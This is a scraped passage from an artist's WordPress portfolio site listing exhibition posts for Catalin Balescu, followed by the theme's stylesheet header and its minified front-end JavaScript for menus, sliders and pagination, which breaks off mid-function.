				<img width="540" height="290" src="https://balescu.com/wp-content/uploads/2016/08/expo_timisoara_02-1-540x290.jpg" class="attachment-werkstatt-blog size-werkstatt-blog wp-post-image" alt="" />			</a>
		</figure>
				<aside class="post-category">
			<a href="https://balescu.com/category/expozitii/" rel="category tag">expozitii</a>		</aside>
		<header class="post-title entry-header">
			<h4 class="entry-title" itemprop="name headline"><a href="https://balescu.com/catalin-balescu-expozitie-personala-timisoara/" title="Catalin Balescu &#8211; Expozitie personala Timisoara">Catalin Balescu &#8211; Expozitie personala Timisoara</a></h4>		</header>
		<div class="post-content">
			<p> </p>
		</div>
		<aside class="post-meta">
			<a href="https://balescu.com/author/adminn/" title="Posts by adminn" rel="author">adminn</a> on 15/08/2016		</aside>
	</article>
</div>	<div class="small-12 medium-6 large-4 columns">
	<article itemscope itemtype="http://schema.org/Article" class="post style1 post-691 type-post status-publish format-gallery has-post-thumbnail hentry category-expozitii post_format-post-format-gallery" role="article">
				<figure class="post-gallery">
			<a href="https://balescu.com/catalin-balescu-galeria-apollo-2006/" rel="bookmark" title="Catalin Balescu &#8211; Galeria Apollo 2006">
				<img width="540" height="290" src="https://balescu.com/wp-content/uploads/2017/02/apollo-03-540x290.jpg" class="attachment-werkstatt-blog size-werkstatt-blog wp-post-image" alt="" />			</a>
		</figure>
				<aside class="post-category">
			<a href="https://balescu.com/category/expozitii/" rel="category tag">expozitii</a>		</aside>
		<header class="post-title entry-header">
			<h4 class="entry-title" itemprop="name headline"><a href="https://balescu.com/catalin-balescu-galeria-apollo-2006/" title="Catalin Balescu &#8211; Galeria Apollo 2006">Catalin Balescu &#8211; Galeria Apollo 2006</a></h4>		</header>
		<div class="post-content">
			<p>&nbsp;  </p>
		</div>
		<aside class="post-meta">
			<a href="https://balescu.com/author/adminn/" title="Posts by adminn" rel="author">adminn</a> on 22/02/2006		</aside>
	</article>
</div></div>
		<div class="row align-center">
			<div class="small-12 medium-10 large-9 columns">
							</div>
		</div>
	</div>		</div><!-- End role["main"] -->
		<!-- Start Footer -->
	<footer id="footer" class="footer  light full-width-footer">
		<div class="row">
								  <div class="small-12 columns">
		  			  </div>
		  		</div>
	</footer>
	<!-- End Footer -->
			</div> <!-- End #wrapper -->
<link rel='stylesheet' id='isotope-css-css'  href='https://balescu.com/wp-content/plugins/js_composer/assets/css/lib/isotope.min.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css'  href='https://balescu.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=5.0.1' type='text/css' media='all' />
<script type='text/javascript' src='https://balescu.com/wp-content/plugins/advanced-widget-manage/awm-script.js'></script>
<script type='text/javascript' src='https://balescu.com/wp-content/plugins/easy-themes-manager/script.js'></script>
<script type='text/javascript' src='https://balescu.com/wp-content/themes/balescu2/assets/js/vendor.min.js?ver=5.2.21'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var themeajax = {"url":"https:\/\/balescu.com\/wp-admin\/admin-ajax.php","l10n":{"loading":"Loading ...","nomore":"No More Posts","added":"Added To Cart","added_svg":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 64 64\" enable-background=\"new 0 0 64 64\"><path fill=\"none\" stroke=\"#000\" stroke-width=\"2\" stroke-linejoin=\"bevel\" stroke-miterlimit=\"10\" d=\"m13 33l12 12 24-24\"\/><\/svg>"},"sounds":{"music_sound":"off","music_sound_toggle_home":"on","music_sound_file":"https:\/\/balescu.com\/wp-content\/themes\/balescu2\/assets\/sounds\/music_sound.mp3","menu_item_hover_sound":"off","menu_item_hover_sound_file":"https:\/\/balescu.com\/wp-content\/themes\/balescu2\/assets\/sounds\/hover.mp3","menu_open_sound":"off","menu_open_sound_file":"https:\/\/balescu.com\/wp-content\/themes\/balescu2\/assets\/sounds\/open.mp3","menu_close_sound":"off","menu_close_sound_file":"https:\/\/balescu.com\/wp-content\/themes\/balescu2\/assets\/sounds\/close.mp3","click_sound":"off","click_sound_file":"https:\/\/balescu.com\/wp-content\/themes\/balescu2\/assets\/sounds\/click.mp3"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://balescu.com/wp-content/themes/balescu2/assets/js/app.min.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://balescu.com/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var icl_vars = {"current_language":"ro","icl_home":"https:\/\/balescu.com\/","ajax_url":"https:\/\/balescu.com\/wp-admin\/admin-ajax.php","url_type":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://balescu.com/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://balescu.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.0.1'></script>
<script type='text/javascript' src='https://balescu.com/wp-content/plugins/js_composer/assets/lib/bower/imagesloaded/imagesloaded.pkgd.min.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://balescu.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.0.1'></script>
<script type='text/javascript' src='https://balescu.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=5.0.1'></script>
	<aside id="searchpopup">
		<a href="#" class="thb-search-close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" enable-background="new 0 0 64 64"><g fill="none" stroke="#000" stroke-width="2" stroke-miterlimit="10"><path d="m18.947 17.15l26.1 25.903"/><path d="m19.05 43.15l25.902-26.1"/></g></svg></a>
		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://balescu.com/">
    <fieldset>
    	<input name="s" type="text" class="s" placeholder="Type here to search" class="small-12">
    	<input type="submit" class="btn accent" value="Search" />
    </fieldset>
</form>
<!-- End SearchForm -->		<div class="cc"></div>
	</aside>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://balescu.com/wp-content/themes/balescu2/style.css
body_size: 264
content:
/*
	Theme Name: balescuII
	Theme URI: https://balescu.com	Description: <strong>Balescu</strong> – Version: 1.0.0
	Author: zoee
	Author URI: http://zo.ee	Text Domain: balescu
	Domain Path: /inc/languages
	Tags: cool web platform
	License: GNU General Public License v2.0
	License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

/*
* PLEASE DO NOT EDIT THIS FILE!
* 
* This file is only in your themefolder for WordPress to recognize basic theme data like name and version
* CSS Rules in this file will not be used by the theme. 
* Instead use the app.css file that is located in your themes /assets/css/ folder to add your styles. 
* If you just want to add small css snippets you might also  want to consider to add it to the designated 
* CSS option field in your themes backend at: Appearance -> Theme Options
*/

--- FILE ---
content_type: application/javascript
request_url: https://balescu.com/wp-content/themes/balescu2/assets/js/app.min.js?ver=5.2.21
body_size: 11247
content:
!function(a,b){"use strict";var c=a(document),d=a(b),e=a("body"),f="cubic-bezier(0.37, 0.31, 0.2, 0.85)",g=new BezierEasing(.37,.31,.2,.85),h=new MobileDetect(b.navigator.userAgent),i=i||{};TweenMax.defaultEase=g,TimelineMax.defaultEase=g,i={activeSlider:!1,menuscroll:!1,init:function(){var b,c=this;for(b in c)if(c.hasOwnProperty(b)){var d=c[b];void 0!==d.selector&&void 0!==d.init&&a(d.selector).length>0&&d.init()}},headRoom:{selector:".color-changing-header-off .header, .color-changing-header- .header",portfolio_header:!1,regular_header:!1,tl:new TimelineMax({paused:!0}),init:function(){var b=this,c=a(b.selector);b.portfolio_header=a(".portfolio-header",c),b.regular_header=a(".regular-header",c),b.portfolio_header.length&&b.tl.to(b.regular_header,.5,{y:"-100%",autoAlpha:0},"s").to(b.portfolio_header,.5,{y:"0%",autoAlpha:1},"s+=0.1"),d.on("scroll",function(){b.scroll(c)})},scroll:function(a){var b=d.scrollTop(),c="hover",e=this;b>0?_.defer(function(){a.addClass(c),e.tl.play()}):_.defer(function(){a.removeClass(c),e.tl.reverse()})}},search:{selector:"#quick_search",init:function(){var b=this,d=a(b.selector),e=a("#searchpopup"),f=a(".searchform",e),g=new TimelineMax({paused:!0});g.to(e,.5,{autoAlpha:1}).to(f,.5,{y:0}),d.on("click",function(){a(this);return g.timeScale(1).play(),!1}),a(".thb-search-close, .cc",e).on("click",function(){return g.timeScale(1.6).reverse(),!1}),c.keyup(function(a){27===a.keyCode&&g.timeScale(1.6).reverse()})}},pagePadding:{selector:".page-padding",init:function(){var b=this,c=a(".header"),e=a(b.selector),f=e.hasClass("extra"),g=a(".thb-borders").css("border-top-width");d.on("resize",_.debounce(function(){e.css({paddingTop:c.outerHeight()+(f?30:0)+(a(".thb-borders").length?parseInt(g):0)})},30)).trigger("resize")}},retinaJS:{selector:"img.retina_size",init:function(){var b=this,c=a(b.selector);c.attr("width",function(){var b=a(this).attr("width")/2;return b})}},responsiveNav:{selector:"#wrapper",init:function(){var b=this,f=a(b.selector),g=a("#music_toggle"),h=a(".mobile-toggle"),j=a("#mobile-menu"),k=j.data("behaviour"),l=a(".thb-close",j),m=a(".thb-mobile-menu"),n=j.find(".thb-language-switcher>a,.thb-mobile-menu>li>.link_container>.link_inner"),o=j.find(".thb-secondary-menu a, .menu-footer>div"),p=new TimelineMax({paused:!0,onComplete:function(){i.menuscroll.refresh()}}),q=a(".thb-mobile-menu a"),r="thb-submenu"===k?j.find('.thb-mobile-menu li:has(".sub-menu")>.link_container a'):j.find(".thb-mobile-menu .next"),s=new TimelineMax({paused:!0});new TimelineMax({paused:!0});j.hasClass("style2")?p.to(j,.5,{display:"flex",scale:1,autoAlpha:1}).staggerTo(n,.2,{y:"0",strictUnits:!0},.07).staggerTo(o,.1,{y:"0",strictUnits:!0},.02,"start"):p.to(j,.5,{x:"0%",strictUnits:!0}).staggerTo(n,.2,{y:"0",strictUnits:!0},.07).staggerTo(o,.1,{y:"0",strictUnits:!0},.02,"start"),r.each(function(){var b=a(this),c=b.parents(".link_container").next(".sub-menu"),d=c.find(">li .back"),e=c.find(">li>.link_container>.link_inner"),f=new TimelineMax({paused:!0,onComplete:function(){i.menuscroll.refresh()},onReverseComplete:function(){i.menuscroll.refresh()}});f.set(m,{minHeight:c.outerHeight()}).to(m,.5,{x:"-=100%"},"start").to(m.find(">li>.link_container"),.5,{autoAlpha:0},"start").to(c,.5,{autoAlpha:1},"start").staggerTo(e,.2,{y:"0"},.1,"start"),b.on("click",function(){return s=f,f.play(),!1}),d.on("click",function(){return f.reverse(),!1})}),q.on("click",function(b){var c=a(this),e=c.attr("href"),g=a("#wpadminbar").outerHeight(),h=a(".header").outerHeight(),i=e.indexOf("#")!==-1?e.substring(e.indexOf("#")+1):"",j=i?a("#"+i).offset().top-g-h:0;return!i||(j="footer"===i?"max":j,f.removeClass("open-menu"),p.reverse(),TweenMax.to(d,1,{scrollTo:{y:j}}),!1)}),h.on("click",function(){return"on"===themeajax.sounds.menu_open_sound&&i.sounds.open.play(),f.toggleClass("open-menu"),p.timeScale(1).restart(),!1}),a(".click-capture").add(l).on("click",function(){return"on"===themeajax.sounds.menu_close_sound&&i.sounds.close.play(),f.removeClass("open-menu"),r.length&&s.reverse(),p.reverse(),!1}),c.keyup(function(a){27===a.keyCode&&(r.length&&s.reverse(),p.reverse())}),a("a").on("click",function(){"on"===themeajax.sounds.click_sound&&i.sounds.click.stop().play()}),"on"===themeajax.sounds.menu_item_hover_sound&&a("a","#mobile-menu").mouseenter(function(){i.sounds.hover.stop().play()}),"on"!==themeajax.sounds.music_sound||"on"===themeajax.sounds.music_sound_toggle_home&&!e.hasClass("home")||(i.sounds.music.play(),g.data("state","on"),g.length&&(g.on("click",function(){return a(this).toggleClass("on"),"on"===g.data("state")?(i.sounds.music.fadeTo(0,1e3,function(){i.sounds.music.pause()}),g.data("state","off")):(i.sounds.music.play().fadeTo(50,1e3),g.data("state","on")),!1}),i.sounds.music.bind("ended pause",function(){}),i.sounds.music.bind("playing",function(){})))}},mmBgFill:{selector:".mm-link-animation-bg-fill",init:function(){var b=a("a[data-menubg]","#mobile-menu"),c=a(".menubg-placeholder","#mobile-menu");b.each(function(){if(""!==a(this).data("menubg")){var b=new Image;b.src=a(this).data("menubg")}}),b.hoverIntent(function(){c.css({"background-image":"url("+a(this).data("menubg")+")",opacity:"0.2"})},function(){c.css({"background-image":"",opacity:"0"})})}},fullMenu:{selector:".thb-full-menu",init:function(){var b=this,c=a(b.selector),e=c.find("a"),f=c.find("li.menu-item-has-children");"on"===themeajax.sounds.menu_item_hover_sound&&e.mouseenter(function(){i.sounds.hover.stop().play()}),f.each(function(){var b=a(this),c=b.find(">.sub-menu"),d=c.find(">li>a"),e=new TimelineMax({paused:!0});e.to(c,.5,{autoAlpha:1},"start").staggerTo(d,.1,{opacity:1,y:0},.03,"start"),b.hoverIntent(function(){b.addClass("sfHover"),e.timeScale(1).restart()},function(){b.removeClass("sfHover"),e.timeScale(1.5).reverse()})}),e.on("click",function(b){var c=a(this),e=c.attr("href"),f=a("#wpadminbar").outerHeight(),g=a(".header").outerHeight(),h=e.indexOf("#")!==-1?e.substring(e.indexOf("#")+1):"",i=h?a("#"+h).offset().top-f-g:0;return!h||(i="footer"===h?"max":i,TweenMax.to(d,1,{scrollTo:{y:i}}),!1)})}},snap_rows:{selector:".snap_rows_on",init:function(){var b=this,c=(a(b.selector),a(".page.type-page>.row.wpb_row, .post.portfolio-detail .post-content>.row.wpb_row, .post.portfolio-detail .post-gallery")),e=[];c.imagesLoaded(function(){c.each(function(b){e.push(a(this).offset().top)})}),d.on("resize",function(){e.length=0,c.each(function(b){e.push(a(this).offset().top)})}),d.on("scroll",function(){var a=d.scrollTop();clearTimeout(d.timer),d.isScrolling=!0,d.timer=setTimeout(function(){d.isScrolling=!1,b.goTo(Math.round(a),e)},200)})},goTo:function(b,c){function f(a,b){var c=_.map(a,function(a){return[a,Math.abs(a-b)]}),d=_.reduce(c,function(a,b){return a[1]<b[1]?a:b},[-1,999])[0];return d}var g=(e.hasClass("disable-row-offset-on")?0:a(".header.hover").outerHeight())+a("#wpadminbar").outerHeight();if(!d.isScrolling){var h=f(c,b);TweenMax.to(d,.3,{scrollTo:{y:h,offsetY:g}})}}},socialSharing:{selector:".thb-portfolio-share .social",init:function(){var c=this,d=a(c.selector);d.data("pin-no-hover",!0),d.on("click",function(){var c=screen.width/2-320,e=screen.height/2-220-100;if(!d.hasClass("email"))return b.open(a(this).attr("href"),"mywin","left="+c+",top="+e+",width=640,height=440,toolbar=0"),!1})}},custom_scroll:{selector:".custom_scroll",init:function(){var b=this,c=a(b.selector);c.each(function(){var b=a(this),c=b.attr("id"),d=!!b.data("horizontal")&&b.data("horizontal"),e={scrollX:d,scrollY:!d,scrollbars:!0,mouseWheel:!d,click:!0,interactiveScrollbars:!0,shrinkScrollbars:"scale",fadeScrollbars:!1},f=new IScroll("#"+c,e);"menu-scroll"===b.attr("id")&&(i.menuscroll=f)})}},skrollr:{selector:".parallax_bg",init:function(){b.skroller=skrollr.init({forceHeight:!1,easing:g,mobileCheck:function(){return!1}})}},videoBG:{selector:".post-gallery video.wp-video-shortcode",gallery:a(".post-gallery"),init:function(){var b=this,c=a(b.selector);c.on("loadeddata",function(){this.muted=!0,b.control(),TweenMax.to(b.gallery.find(".wp-video"),1,{opacity:1}),void 0===c.attr("loop")&&this.addEventListener("timeupdate",function(){this.currentTime>=this.duration-1&&this.pause()},!1)}),c.on("play",function(){b.control()}),d.on("resize",function(){b.control()})},control:function(){var b=a("video.wp-video-shortcode"),c=b.attr("width")/b.attr("height"),d=this.gallery.outerWidth(),e=this.gallery.outerHeight(),f=d/e;f<c?b.css({width:"auto",height:e+"px",top:"0px",left:-(b.outerWidth()-d)/2+"px"}):b.css({width:d+"px",height:"auto",top:-(b.outerHeight()-e)/2+"px",left:"0px"})}},paginationStyle2:{selector:".pagination-style2",init:function(){var b=this,c=a(b.selector),d=a(".thb_load_more"),e=!1,f=2;d.on("click",function(){var b=a(this),d=b.text(),g=b.data("count");return e===!1&&(b.html("<span>"+themeajax.l10n.loading+"</span>").addClass("loading"),a.ajax(themeajax.url,{method:"POST",data:{action:"thb_blog_ajax",page:f++},beforeSend:function(){e=!0},success:function(f){e=!1;var h=a.parseHTML(a.trim(f)),i=h?h.length:0;""===f||"undefined"===f||"No More Posts"===f||"No $args array created"===f?b.html("<span>"+themeajax.l10n.nomore+"</span>").removeClass("loading").off("click"):(a(h).appendTo(c).hide().imagesLoaded({background:!0},function(){c.data("isotope")&&c.isotope("appended",a(h)),a(h).show(),TweenMax.set(a(h),{opacity:0,y:30}),TweenMax.staggerTo(a(h),.5,{y:0,opacity:1},.25)}),i<g?b.html("<span>"+themeajax.l10n.nomore+"</span>").removeClass("loading"):b.html("<span>"+d+"</span>").removeClass("loading"))}})),!1})}},paginationStyle3:{selector:".pagination-style3",init:function(){var b=this,c=a(b.selector),e=2,f=!1,g=c.data("count"),h=c.parents(".blog-container").find(".thb-preloader"),i=_.debounce(function(){f===!1&&(h.length&&TweenMax.set(h,{autoAlpha:1}),a.ajax(themeajax.url,{method:"POST",data:{action:"thb_blog_ajax",page:e++},beforeSend:function(){f=!0},success:function(b){f=!1;var e=a.parseHTML(a.trim(b)),j=e?e.length:0;h.length&&TweenMax.to(h,.25,{autoAlpha:0}),""===b||"undefined"===b||"No More Posts"===b||"No $args array created"===b?d.off("scroll",i):(a(e).appendTo(c).hide().imagesLoaded(function(){c.data("isotope")&&c.isotope("appended",a(e)),a(e).show(),TweenMax.set(a(e),{opacity:0,y:30}),TweenMax.staggerTo(a(e),.5,{y:0,opacity:1},.25)}),j>=g&&d.on("scroll",i))}}))},30);d.scroll(i)}},isotope:{selector:".masonry",init:function(){var b=this,c=a(b.selector),e=a(".logo-holder",".header"),f=a("#wpadminbar"),g=f?f.outerHeight():0;Outlayer.prototype._setContainerMeasure=function(a,b){if(void 0!==a){var c=this.size;c.isBorderBox&&(a+=b?c.paddingLeft+c.paddingRight+c.borderLeftWidth+c.borderRightWidth:c.paddingBottom+c.paddingTop+c.borderTopWidth+c.borderBottomWidth),a=Math.max(a,0),a=Math.floor(a),this.element.style[b?"width":"height"]=a+"px"}},c.each(function(){var b,c,f=a(this),h=f.data("layoutmode")?f.data("layoutmode"):"masonry",j="nobg"!=f.data("preload")&&".thb-placeholder",k=f.find(".columns"),l=f.data("thb-animation"),m=f.find(".thb-preloader:not(.detail)"),n={layoutMode:h,itemSelector:".columns",transitionDuration:0,hiddenStyle:{},visibleStyle:{}},o=a("#"+f.data("filter"));if("thb-fade"===l?(b={opacity:1},c={opacity:0}):"thb-scale"===l?(b={opacity:1,scale:1},c={opacity:0,scale:0}):(b={y:0,opacity:1},c={y:30,opacity:0}),o.length&&o.hasClass("style1")){e.append(o),TweenMax.set(o,{autoAlpha:0,display:"none"});var p=_.debounce(function(){d.scrollTop()+g>=f.offset().top-a(".header").outerHeight()&&d.scrollTop()<=f.offset().top+f.outerHeight()-a(".header").outerHeight()-g&&d.width()>1025?TweenMax.to(o,.5,{autoAlpha:1,display:"inline-flex"}):TweenMax.to(o,.5,{autoAlpha:0,display:"none"})},10);d.scroll(p),d.resize(p)}f.imagesLoaded({background:j},function(){if(m.length&&TweenMax.to(m,.25,{autoAlpha:0}),f.addClass("thb-loaded"),i.style6hover.start(),f.on("layoutComplete",function(c,e){var g=_.map(e,"element");d.scroll(_.debounce(function(){e=a(g).filter(":in-viewport").filter(function(){return void 0===a(this).data("thb-in-viewport")}),e&&(e.data("thb-in-viewport",!0),TweenMax.staggerTo(e.find(".portfolio-holder"),.5,b,.1,function(){e.data("thb-in-viewport",!0)}))},20)).trigger("scroll"),f.trigger("resize")}).isotope(n),o.length){var e=o.find("a");e.on("click",function(){var d=a(this),g=d.data("filter");return e.removeClass("active"),d.addClass("active"),TweenMax.staggerTo(k.filter(":visible").find(".portfolio-holder"),.25,c,.1,function(){f.on("layoutComplete",function(c,d){var e=_.map(d,"element");TweenMax.staggerTo(a(e).find(".portfolio-holder"),.25,b,.1)}),f.isotope({filter:g})}),!1})}})})}},headerFilter:{selector:".thb-portfolio-filter, .thb-portfolio-share",init:function(){var b=this,c=a(b.selector);c.each(function(){var b=a(this),c=b.find("li>a, li>span"),d=new TimelineMax({paused:!0}),e=b.hasClass("thb-portfolio-share"),f=e?.1:.2,g=a("nav.full-menu",".header");d.staggerTo(c,f,{x:"0%"},f-.05),b.hasClass("thb-portfolio-filter")&&b.hasClass("style1")&&g.length&&d.to(g,1,{opacity:0},0),e&&c.on("click",function(){c.removeClass("active"),a(this).addClass("active")}),b.hoverIntent(function(){d.timeScale(1).play()},function(){d.timeScale(2).reverse()})})}},verticalDeck:{selector:".vertical-deck",pageIndex:0,init:function(){var b=this,c=a(b.selector),d=a(".swiper-pagination"),e=a(".swiper-pagination-current",d);c.curtain({prevSlide:function(){e.html(a(".vertical-page.current").index()+1)},nextSlide:function(){e.html(a(".vertical-page.current").index()+1)}})}},slick:{selector:".slick",init:function(b){var c=this,d=b?b:a(c.selector);d.each(function(){var b=a(this),c=b.data("columns"),d=c.length>2?parseInt(c.substr(c.length-1)):c,g=b.find(".columns"),h=c.length>2?5===d?5:12/d:c,i=!!b.data("fade"),j=b.data("navigation")===!0,k=b.data("autoplay")===!0,l=b.data("pagination")===!0,m=!!b.data("center")&&(!!(g.length>h&&h%2)&&b.data("center")),n=b.data("infinite")!==!1,o=b.data("asnavfor"),p=e.hasClass("rtl"),q={dots:l,arrows:j,infinite:n,speed:1e3,fade:i,centerPadding:0,centerMode:m,slidesToShow:h,slidesToScroll:1,rtl:p,cssEase:f,autoplay:k,autoplaySpeed:4e3,pauseOnHover:!0,accessibility:!1,focusOnSelect:!0,prevArrow:'<button type="button" class="slick-nav slick-prev"><span><svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="thb-arrow" x="0" y="0" width="16.7" height="11.3" viewBox="0 0 16.7 11.3" enable-background="new 0 0 16.664 11.289" xml:space="preserve"><polygon fill-rule="evenodd" clip-rule="evenodd" points="0 5.6 1.4 4.2 1.4 4.2 5.7 0 7.1 1.4 3.8 4.7 16.7 4.7 16.7 6.7 3.9 6.7 7.1 9.9 5.7 11.3 1.4 7.1 1.4 7.1 0 5.7 0 5.6 "/></svg></span></button>',nextArrow:'<button type="button" class="slick-nav slick-next"><span><svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="thb-arrow" x="0" y="0" width="16.7" height="11.3" viewBox="0 0 16.7 11.3" enable-background="new 0 0 16.664 11.289" xml:space="preserve"><polygon fill-rule="evenodd" clip-rule="evenodd" points="16.7 5.6 15.3 4.2 15.2 4.2 11 0 9.6 1.4 12.9 4.7 0 4.7 0 6.7 12.8 6.7 9.6 9.9 11 11.3 15.2 7.1 15.3 7.1 16.7 5.7 16.7 5.6 "/></svg></span></button>',responsive:[{breakpoint:1025,settings:{slidesToShow:h<3?h:3}},{breakpoint:780,settings:{slidesToShow:h<2?h:2}},{breakpoint:640,settings:{slidesToShow:1}}]};o&&a(o).is(":visible")&&(q.asNavFor=o),b.data("fade")&&(q.fade=!0),b.hasClass("product-thumbnails")&&(q.responsive=!1),m&&b.on("init",function(){b.addClass("centered")}),b.slick(q)})}},fsStyle1:{selector:".swiper-container.style1",init:function(){var b=this,c=a(b.selector),f=c.data("footer-style"),g="footer_style2"===f?"bullets":"fraction",h={nextButton:".swiper-button-next",prevButton:".swiper-button-prev",speed:1e3,pagination:".swiper-pagination",paginationType:g,paginationClickable:!0,paginationBulletRender:function(a,b,c){function d(a){return a>9?""+a:"0"+a}return'<span class="'+c+'">'+d(b+1)+"</span>"},paginationFractionRender:function(a,b,c){return'<span class="'+b+'"></span> - <span class="'+c+'"></span>'},loop:!0,autoplay:c.data("autoplay"),effect:"fade",direction:"vertical",keyboardControl:!0,mousewheelControl:!0,onInit:function(a){var b=a.activeIndex,c=a.slides.eq(b).data("color");e.hasClass(c)||e.removeClass("light-title dark-title").addClass(c),d.on("orientationchange",function(){a.update()})},onSlideChangeStart:function(b){var c=a(".swiper-slide-active").data("color");e.removeClass("light-title dark-title").addClass(c)}};i.activeSlider=new Swiper(b.selector,h)}},fsStyle3:{selector:".swiper-container.style3",init:function(){var b=this,c=a(b.selector),f=c.data("footer-style"),g="footer_style2"===f?"bullets":"fraction",h={nextButton:".swiper-button-next",prevButton:".swiper-button-prev",speed:1e3,pagination:".swiper-pagination",paginationType:g,paginationClickable:!0,paginationBulletRender:function(a,b,c){function d(a){return a>9?""+a:"0"+a}return'<span class="'+c+'">'+d(b+1)+"</span>"},paginationFractionRender:function(a,b,c){return'<span class="'+b+'"></span> - <span class="'+c+'"></span>'},loop:!1,autoplay:c.data("autoplay"),direction:"vertical",keyboardControl:!0,mousewheelControl:!0,onInit:function(b){var f=c.find("h1");f.each(function(b,c){var d=a(c),e=new SplitText(d,{type:"words,chars",charsClass:"char"}),f=new TimelineMax({paused:!0});f.staggerTo(e.chars,1,{opacity:1,y:"0%"},.1),d.data("tl",f),d.css("font-size",1.5*parseInt((100/e.chars.length,10))+"vw"),0===b&&f.play()});var g=b.activeIndex,h=b.slides.eq(g).data("color");e.hasClass(h)||e.removeClass("light-title dark-title").addClass(h),d.on("orientationchange",function(){b.update()})},onSlideChangeStart:function(a){var b=a.slides.eq(a.previousIndex),c=a.slides.eq(a.activeIndex),d=c.hasClass("light-title"),f=d?"light-title":"dark-title";c.find("h1").data("tl");b.find("h1").data("tl").timeScale(2).reverse(),c.find("h1").data("tl").timeScale(1).play(),e.removeClass("light-title dark-title").addClass(f)}};i.activeSlider=new Swiper(b.selector,h)}},fsStyle4:{selector:".swiper-container.style4",init:function(){var b=this,c=a(b.selector),d=a(".swiper-container.style4-thumbnails"),e=c.data("footer-style"),f="footer_style2"===e?"bullets":"fraction",g={speed:1e3,loop:!0,effect:"slide",pagination:".swiper-pagination",paginationType:f,paginationClickable:!0,paginationBulletRender:function(a,b,c){function d(a){return a>9?""+a:"0"+a}return'<span class="'+c+'">'+d(b+1)+"</span>"},paginationFractionRender:function(a,b,c){return'<span class="'+b+'"></span> - <span class="'+c+'"></span>'},autoplay:c.data("autoplay"),direction:"vertical",keyboardControl:!0,mousewheelControl:!0};i.activeSlider=new Swiper(b.selector,g);var h={direction:"vertical",speed:1e3,loop:!0,nextButton:".swiper-button-next",prevButton:".swiper-button-prev",autoplay:c.data("autoplay"),effect:"fade",keyboardControl:!0,mousewheelControl:!0},j=new Swiper(d,h);i.activeSlider.params.control=j,j.params.control=i.activeSlider}},fsStyle5:{selector:".swiper-container.style5",init:function(){var b=this,c=a(b.selector),f=c.data("footer-style"),g="footer_style2"===f?"bullets":"fraction",h={speed:1e3,loop:!1,autoplay:c.data("autoplay"),direction:"vertical",nextButton:".swiper-button-next",prevButton:".swiper-button-prev",pagination:".swiper-pagination",paginationType:g,paginationClickable:!0,paginationBulletRender:function(a,b,c){function d(a){return a>9?""+a:"0"+a}return'<span class="'+c+'">'+d(b+1)+"</span>"},paginationFractionRender:function(a,b,c){return'<span class="'+b+'"></span> - <span class="'+c+'"></span>'},keyboardControl:!0,mousewheelControl:!0,onInit:function(b){var f=b.slides,g=(c.find("h1"),[{pieces:3,positions:[{top:0,left:0,width:30,height:54},{top:62,left:19,width:40,height:38},{top:28,left:55,width:45,height:40}]},{pieces:4,positions:[{top:0,left:7,width:33,height:71},{top:0,left:51,width:22,height:30},{top:38,left:60,width:40,height:51},{top:65,left:0,width:45,height:25}]},{pieces:4,positions:[{top:30,left:0,width:41,height:70},{top:0,left:48,width:33,height:69},{top:18,left:76,width:24,height:36},{top:79,left:63,width:26,height:11}]},{pieces:4,positions:[{top:14,left:5,width:38,height:57},{top:0,left:48,width:33,height:56},{top:50,left:70,width:26,height:50},{top:83,left:30,width:26,height:17}]}]);f.each(function(b,c){var d,e=a(c),f={animation:{duration:8e3,translateZ:{min:80,max:140}},onReady:function(){e.data("tl",d.animate()),0===b&&e.data("tl").play()}};f.pieces=g[b%4].pieces,f.positions=g[b%4].positions,d=new Segmenter(c,f)});var h=b.activeIndex,i=b.slides.eq(h).data("color");e.hasClass(i)||e.removeClass("light-title dark-title").addClass(i),d.on("orientationchange",function(){b.update()})},onSlideChangeStart:function(a){var b=a.slides.eq(a.activeIndex),c=b.hasClass("light-title"),d=c?"light-title":"dark-title";e.removeClass("light-title").addClass(d)},onSlideChangeEnd:function(a){var b=a.slides.eq(a.previousIndex),c=a.slides.eq(a.activeIndex);b.data("tl").reverse(),c.data("tl").play()}};i.activeSlider=new Swiper(b.selector,h)}},fsStyle6:{selector:".swiper-container.style6",getRandomGlitchParams:function(){return{seed:Math.round(3e3*Math.random()),quality:Math.floor(41*Math.random())+70,amount:Math.floor(75*Math.random())+15,iterations:8}},generateGlitchedImageData:function(a,b){for(var c=this,d=[],e=0;e<a;++e)d[e]=glitch(c.getRandomGlitchParams()).fromImage(b).toImage();return d[a]=b,Promise.all(d)},distortCanvas:function(c,e,f){function g(){d.outerWidth()/d.outerHeight()<l?a(c).css({width:"auto",height:d.outerHeight()+"px"}):a(c).css({width:d.outerWidth()+"px",height:"auto"})}function h(){var a=0;p&&(n.length&&(o++,o>n.length-1?o=0:o+1===n.length&&(a=3e3)),b.requestAnimationFrame(function(){k.drawImage(n[o],0,0,c.width,c.height),setTimeout(h,1e3/q+a)}))}function i(){p=!0,h()}var j=this,k=c.getContext("2d"),l=(d.outerWidth()/d.outerHeight(),1),m=new Image,n=[],o=0,p=!1,q=50,r=5;m.onload=function(){c.width=m.naturalWidth,c.height=m.naturalHeight,l=c.width/c.height,j.generateGlitchedImageData(r,m).then(function(a){a[r]=m,n=a,g(),i()})},m.src=c.getAttribute("data-image"),d.on("resize",function(){g()})},init:function(){var 